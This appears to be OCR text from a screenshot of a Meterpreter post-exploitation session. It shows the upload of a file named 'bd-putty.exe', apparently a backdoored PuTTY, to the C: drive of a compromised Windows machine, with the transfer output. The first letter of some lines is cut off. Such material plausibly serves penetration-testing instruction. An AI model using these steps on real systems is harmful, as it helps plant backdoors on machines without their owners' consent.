 eterpreter >
eterpreter > upload /home/simon/bd-putty.exe C:\\bd-putty.exe
*] Uploading  : /home/simon/bd-putty.exe → C:\bd-putty.exe
*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/simon/bd-putty.exe → C:\bd-putty.exe
*] Completed  : /home/simon/bd-putty.exe → C:\bd-putty.exe
eterpreter >